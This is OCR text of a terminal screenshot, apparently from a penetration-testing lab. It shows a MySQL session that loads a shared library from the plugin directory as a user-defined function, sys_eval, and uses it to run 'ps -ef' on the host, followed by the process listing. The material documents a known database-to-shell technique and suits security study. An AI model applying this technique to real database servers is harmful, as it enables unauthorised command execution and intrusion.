 应用程序 位置 终端 10月4日 20:48
root@a3c350993789: /usr/lib/mysql/plugin
root@a3c350993789: /usr/lib/mysql/plugin × root@kali: /usr/share/sqlmap/extra/cloak ×
mysql> create function sys_eval returns string soname "lib_linux1.so";
Query OK, 0 rows affected (0.00 sec)
mysql> select sys_eval('ps -ef');
+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
------+
| sys_eval('ps -ef')
|
+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
------+
| UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 11:41 ?        00:00:00 /usr/bin/python /usr/bin/supervisord -n
root          10       1  0 11:41 ?        00:00:00 /bin/sh /usr/bin/mysqld_safe
root          11       1  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     280      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     282      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     285      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     286      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     290      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
mysql        376      10  0 11:41 ?        00:00:01 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=mysql --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --soc
ket=/var/run/mysqld/mysqld.sock --port=3306
www-data     395      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     396      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     397      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
root         398       0  0 12:11 pts/0    00:00:00 bash